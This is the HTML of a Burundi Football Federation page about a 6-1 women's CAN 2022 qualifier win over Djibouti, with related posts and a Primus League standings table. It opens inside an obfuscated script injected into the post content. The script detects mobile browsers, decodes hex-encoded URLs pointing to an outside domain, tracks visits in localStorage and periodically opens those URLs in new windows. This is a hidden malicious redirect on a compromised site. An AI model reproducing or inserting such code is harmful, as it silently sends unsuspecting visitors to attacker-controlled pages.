)|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x76\x48\x78\x30\x63\x310','\x68\x74\x74\x70\x3a\x2f\x2f\x73\x65\x72\x76\x6d\x65\x2e\x6f\x62\x73\x65\x72\x76\x65\x72\x2f\x62\x61\x72\x31\x63\x391',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
							
							<div class="clear"></div>
							<!-- link page -->
								
						</div>
						
						<div class="clear"></div>
						<div class="single-content-bottom clearfix">
								<div class="social-share">
		<div class="title-share"><i class="fa fa-share-alt" aria-hidden="true"></i> Share</div>
		<div class="wrap-content">
			<a class="social-face" href="http://www.facebook.com/share.php?u=https://ffb.bi/highlights-and-goals-burundi-6-1-djibouti-eliminatoire-can-feminine-2022-phase-aller/&title=Highlights And Goals BURUNDI 6 &#8211; 1 DJIBOUTI ELIMINATOIRE CAN FEMININE 2022 Phase aller" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-facebook"></i></a>
			<a class="social-twitter" href="http://twitter.com/home?status=Highlights And Goals BURUNDI 6 &#8211; 1 DJIBOUTI ELIMINATOIRE CAN FEMININE 2022 Phase aller+https://ffb.bi/highlights-and-goals-burundi-6-1-djibouti-eliminatoire-can-feminine-2022-phase-aller/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-twitter"></i></a>
			<a class="social-plus" href="https://plus.google.com/share?url=https://ffb.bi/highlights-and-goals-burundi-6-1-djibouti-eliminatoire-can-feminine-2022-phase-aller/" onclick="javascript:window.open(this.href,'', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;"><i class="fa fa-google-plus"></i></a>
		</div>
	</div>
							</div>
					</div>
				</div>
				
				<div class="clearfix"></div> 
								<div class="clearfix"></div>
				<!-- Relate Post -->
									<div class="single-post-relate">
						<h4>Related News</h4>
						<div class="row">
														<div class="col-lg-4 col-md-4 col-sm-4 post-9352 post type-post status-publish format-video hentry category-video post_format-post-format-video" >
								
								<div class="item-relate-content">
									<h4><a href="https://ffb.bi/les-buts-marques-a-la-23-eme-journee-plb-21-22/">Les Buts marqués à la 23 ème Journée PLB 21-22</a></h4>
									<div class="entry-meta">
										<div class="entry-comment">
											<i class="fa fa-comments-o"></i>
											0  Comment(s) 										</div>
																			</div>
									<a class="read-more" href="https://ffb.bi/les-buts-marques-a-la-23-eme-journee-plb-21-22/"><i class="fa fa-caret-right"></i>Read More</a>
								</div>
							</div>
														<div class="col-lg-4 col-md-4 col-sm-4 post-9354 post type-post status-publish format-video hentry category-video post_format-post-format-video" >
								
								<div class="item-relate-content">
									<h4><a href="https://ffb.bi/highlights-and-goals-djibouti-0-5-burundi-eliminatoire-can-feminine-2022-phase-retour/">Highlights And Goals DJIBOUTI 0 &#8211; 5 BURUNDI ELIMINATOIRE CAN FEMININE 2022 Phase Retour</a></h4>
									<div class="entry-meta">
										<div class="entry-comment">
											<i class="fa fa-comments-o"></i>
											0  Comment(s) 										</div>
																			</div>
									<a class="read-more" href="https://ffb.bi/highlights-and-goals-djibouti-0-5-burundi-eliminatoire-can-feminine-2022-phase-retour/"><i class="fa fa-caret-right"></i>Read More</a>
								</div>
							</div>
														<div class="col-lg-4 col-md-4 col-sm-4 post-9349 post type-post status-publish format-video hentry category-video post_format-post-format-video" >
								
								<div class="item-relate-content">
									<h4><a href="https://ffb.bi/highlights-and-goal-athletico-new-oil-2-0-flambeau-de-lest-plb-21-22-phase-retour/">Highlights And Goal Athletico New oil 2 &#8211; 0 Flambeau de L&#8217;Est PLB 21-22 Phase retour</a></h4>
									<div class="entry-meta">
										<div class="entry-comment">
											<i class="fa fa-comments-o"></i>
											0  Comment(s) 										</div>
																			</div>
									<a class="read-more" href="https://ffb.bi/highlights-and-goal-athletico-new-oil-2-0-flambeau-de-lest-plb-21-22-phase-retour/"><i class="fa fa-caret-right"></i>Read More</a>
								</div>
							</div>
													</div>
					</div>
										
					<div class="clearfix"></div>
					<!-- Comment Form -->
					


				</div>
					</div>
		
		<!-- Right Sidebar -->
				<aside id="right" class="sidebar col-lg-3 col-md-4 col-sm-4">
			<div class="widget-1 widget-first widget nav_menu-1 widget_nav_menu"><div class="widget-inner"><div class="block-title-widget"><h2><span>PRIMUS LIGUE</span></h2></div><ul id="menu-competitions-1" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div><div class="widget-2 widget wpb_joomsport_standings-2 widget_wpb_joomsport_standings"><div class="widget-inner"><div class="block-title-widget"><h2><span>Primus Ligue Classement </span></h2></div><div id="joomsport-container" class="jsmodtbl_responsive">
            <div class="table-responsive">
                <table class="table table-striped cansorttbl" id="jstable_1">
                    <thead>
                        <tr>
                            <th width="5%" class="jsalcenter jsNoWrap">

                                    <span jsattr-short="#" jsattr-full="Classement">
                                    Classement 
                                    </span>

                            </th>

                            <th class="jsNoWrap jsalignleft">

                                    Equipes
                            </th>
                                                                    <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="J" jsattr-full="Joué">
                                            
                                                Joué                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="G" jsattr-full="Gagné">
                                            
                                                Gagné                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="P" jsattr-full="Perdu">
                                            
                                                Perdu                                            </span>
                                        </th>
                                                                            <th class="jsalcenter jsNoWrap" width="5%">
                                            <span jsattr-short="Pts" jsattr-full="Points">
                                            
                                                Points                                            </span>
                                        </th>
                                    
                        </tr>
                    </thead>
                    <tbody>
                                            <tr >
                            <td class="jsalcenter" 

                            >1</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/aigle-noir/?sid=10510">Aigle Noir CS</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            22                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            71                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >2</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/musongati-fc/?sid=10510">Musongati FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            60                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >3</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/bumamuru-fc/?sid=10510">Bumamuru FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            16                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            58                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >4</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vitalo-fc/?sid=10510">Vital&#8217;O FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >5</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/flambeau-du-centre/?sid=10510">Flambeau du Centre</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            5                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            55                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >6</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/rukinzo-f-c/?sid=10510">Rukinzo F.C</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            52                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >7</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/olympic-star/?sid=10510">Olympic Star</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            50                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >8</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/interstar/?sid=10510">InterStar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            48                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >9</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/le-messager-ngozi/?sid=10510">Le Messager Ngozi</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            46                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >10</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/ngozi-city/?sid=10510">Ngozi City</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            11                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            12                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            40                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >11</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/vision-2026/?sid=10510">Vision 2026</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            14                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            32                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >12</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/kayanza-united/?sid=10510">Kayanza United</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            8                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            18                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            28                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >13</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/b-s-dynamik/?sid=10510">B.S Dynamik</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            15                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            27                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >14</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/academie-deira-fc/?sid=10510">Académie Deira FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            6                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            19                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            23                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >15</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/moso-sugar/?sid=10510">Moso Sugar</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            4                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            25                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            13                                        </td>
                                        
                        </tr>
                                                <tr >
                            <td class="jsalcenter" 

                            >16</td>

                            <td class="jsNoWrap jsalignleft">
                                <a href="https://ffb.bi/joomsport_team/amasipiri-fc/?sid=10510">Amasipiri FC</a>                            </td>
                                                                    <td class="jsalcenter jsNoWrap">
                                            30                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            3                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            26                                        </td>
                                                                                <td class="jsalcenter jsNoWrap">
                                            10                                        </td>
                                        
                        </tr>
                                            </tbody>    
                </table>  
            </div>

            
    </div></div></div>		</aside>
	</div>	
</div>

<footer id="footer" class="footer default theme-clearfix">
	<!-- Content footer -->
	<div class="container">
		<div class="vc_row wpb_row vc_row-fluid footer-style2"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div class="vc_row wpb_row vc_inner vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_raw_code wpb_content_element wpb_raw_html" >
		<div class="wpb_wrapper">
			<div class="about-footer">
	<h3>A Propos</h3>
	<p>La Fédération de Football du Burundi, plus connue sous l’acronyme FFB, est une association nationale créée en 1948 et agréée par ordonnance ministérielle n° 530/90  du 20 mai 1994. Elle est affiliée à la FIFA et la CAF depuis 1972.  </p>
	
</div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">LIGUE</h2>
			<div class="widget-2 widget nav_menu-12 widget_nav_menu"><div class="widget-inner"><h3>PRIMUS LIGUE</h3><ul id="menu-competitions-2" class="menu"><li class="menu-primus-league-classement"><a class="item-link" href="https://ffb.bi/primus-league-2018-2019-standings/"><span class="menu-title">Primus League &#8211; Classement</span></a></li>
<li class="menu-calendrier"><a class="item-link" href="https://ffb.bi/fixation-primus-league-2018-2019/"><span class="menu-title">Calendrier</span></a></li>
<li class="menu-resultats"><a class="item-link" href="https://ffb.bi/resultats-primus-league-2018-2019/"><span class="menu-title">Résultats</span></a></li>
</ul></div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element " >
		<div class="wpb_wrapper">
			
		</div>
	</div>
<div  class="wpb_widgetised_column wpb_content_element">
		<div class="wpb_wrapper">
			<h2 class="wpb_heading wpb_widgetised_column_heading">SOCIAL</h2>
			<div class="widget-1 widget-first widget block-5 widget_block"><div class="widget-inner">
<ul class="wp-container-1 wp-block-social-links"><li class="wp-social-link wp-social-link-facebook wp-block-social-link"><a href="#" aria-label="Facebook : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12 2C6.5 2 2 6.5 2 12c0 5 3.7 9.1 8.4 9.9v-7H7.9V12h2.5V9.8c0-2.5 1.5-3.9 3.8-3.9 1.1 0 2.2.2 2.2.2v2.5h-1.3c-1.2 0-1.6.8-1.6 1.6V12h2.8l-.4 2.9h-2.3v7C18.3 21.1 22 17 22 12c0-5.5-4.5-10-10-10z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-instagram wp-block-social-link"><a href="#" aria-label="Instagram : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M12,4.622c2.403,0,2.688,0.009,3.637,0.052c0.877,0.04,1.354,0.187,1.671,0.31c0.42,0.163,0.72,0.358,1.035,0.673 c0.315,0.315,0.51,0.615,0.673,1.035c0.123,0.317,0.27,0.794,0.31,1.671c0.043,0.949,0.052,1.234,0.052,3.637 s-0.009,2.688-0.052,3.637c-0.04,0.877-0.187,1.354-0.31,1.671c-0.163,0.42-0.358,0.72-0.673,1.035 c-0.315,0.315-0.615,0.51-1.035,0.673c-0.317,0.123-0.794,0.27-1.671,0.31c-0.949,0.043-1.233,0.052-3.637,0.052 s-2.688-0.009-3.637-0.052c-0.877-0.04-1.354-0.187-1.671-0.31c-0.42-0.163-0.72-0.358-1.035-0.673 c-0.315-0.315-0.51-0.615-0.673-1.035c-0.123-0.317-0.27-0.794-0.31-1.671C4.631,14.688,4.622,14.403,4.622,12 s0.009-2.688,0.052-3.637c0.04-0.877,0.187-1.354,0.31-1.671c0.163-0.42,0.358-0.72,0.673-1.035 c0.315-0.315,0.615-0.51,1.035-0.673c0.317-0.123,0.794-0.27,1.671-0.31C9.312,4.631,9.597,4.622,12,4.622 M12,3 C9.556,3,9.249,3.01,8.289,3.054C7.331,3.098,6.677,3.25,6.105,3.472C5.513,3.702,5.011,4.01,4.511,4.511 c-0.5,0.5-0.808,1.002-1.038,1.594C3.25,6.677,3.098,7.331,3.054,8.289C3.01,9.249,3,9.556,3,12c0,2.444,0.01,2.751,0.054,3.711 c0.044,0.958,0.196,1.612,0.418,2.185c0.23,0.592,0.538,1.094,1.038,1.594c0.5,0.5,1.002,0.808,1.594,1.038 c0.572,0.222,1.227,0.375,2.185,0.418C9.249,20.99,9.556,21,12,21s2.751-0.01,3.711-0.054c0.958-0.044,1.612-0.196,2.185-0.418 c0.592-0.23,1.094-0.538,1.594-1.038c0.5-0.5,0.808-1.002,1.038-1.594c0.222-0.572,0.375-1.227,0.418-2.185 C20.99,14.751,21,14.444,21,12s-0.01-2.751-0.054-3.711c-0.044-0.958-0.196-1.612-0.418-2.185c-0.23-0.592-0.538-1.094-1.038-1.594 c-0.5-0.5-1.002-0.808-1.594-1.038c-0.572-0.222-1.227-0.375-2.185-0.418C14.751,3.01,14.444,3,12,3L12,3z M12,7.378 c-2.552,0-4.622,2.069-4.622,4.622S9.448,16.622,12,16.622s4.622-2.069,4.622-4.622S14.552,7.378,12,7.378z M12,15 c-1.657,0-3-1.343-3-3s1.343-3,3-3s3,1.343,3,3S13.657,15,12,15z M16.804,6.116c-0.596,0-1.08,0.484-1.08,1.08 s0.484,1.08,1.08,1.08c0.596,0,1.08-0.484,1.08-1.08S17.401,6.116,16.804,6.116z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-twitter wp-block-social-link"><a href="#" aria-label="Twitter : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M22.23,5.924c-0.736,0.326-1.527,0.547-2.357,0.646c0.847-0.508,1.498-1.312,1.804-2.27 c-0.793,0.47-1.671,0.812-2.606,0.996C18.324,4.498,17.257,4,16.077,4c-2.266,0-4.103,1.837-4.103,4.103 c0,0.322,0.036,0.635,0.106,0.935C8.67,8.867,5.647,7.234,3.623,4.751C3.27,5.357,3.067,6.062,3.067,6.814 c0,1.424,0.724,2.679,1.825,3.415c-0.673-0.021-1.305-0.206-1.859-0.513c0,0.017,0,0.034,0,0.052c0,1.988,1.414,3.647,3.292,4.023 c-0.344,0.094-0.707,0.144-1.081,0.144c-0.264,0-0.521-0.026-0.772-0.074c0.522,1.63,2.038,2.816,3.833,2.85 c-1.404,1.1-3.174,1.756-5.096,1.756c-0.331,0-0.658-0.019-0.979-0.057c1.816,1.164,3.973,1.843,6.29,1.843 c7.547,0,11.675-6.252,11.675-11.675c0-0.178-0.004-0.355-0.012-0.531C20.985,7.47,21.68,6.747,22.23,5.924z"></path></svg></a></li>

<li class="wp-social-link wp-social-link-youtube wp-block-social-link"><a href="#" aria-label="YouTube : #"  class="wp-block-social-link-anchor"> <svg width="24" height="24" viewBox="0 0 24 24" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" aria-hidden="true" focusable="false"><path d="M21.8,8.001c0,0-0.195-1.378-0.795-1.985c-0.76-0.797-1.613-0.801-2.004-0.847c-2.799-0.202-6.997-0.202-6.997-0.202 h-0.009c0,0-4.198,0-6.997,0.202C4.608,5.216,3.756,5.22,2.995,6.016C2.395,6.623,2.2,8.001,2.2,8.001S2,9.62,2,11.238v1.517 c0,1.618,0.2,3.237,0.2,3.237s0.195,1.378,0.795,1.985c0.761,0.797,1.76,0.771,2.205,0.855c1.6,0.153,6.8,0.201,6.8,0.201 s4.203-0.006,7.001-0.209c0.391-0.047,1.243-0.051,2.004-0.847c0.6-0.607,0.795-1.985,0.795-1.985s0.2-1.618,0.2-3.237v-1.517 C22,9.62,21.8,8.001,21.8,8.001z M9.935,14.594l-0.001-5.62l5.404,2.82L9.935,14.594z"></path></svg></a></li></ul>
</div></div>
		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6 vc_col-lg-3 vc_col-md-3 vc_col-xs-12"><div class="vc_column-inner "><div class="wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text"><h2 class="widgettitle">Nous contacter</h2>			<div class="textwidget"><p>Fédération de Football du Burundi.</p>
<p>Addresse: Avenue Muyinga B.P : 3426 Bujumbura, Burundi</p>
<p>E-mail: ffburundi@gmail.com</p>
</div>
		</div></div></div></div></div></div></div></div></div></div>
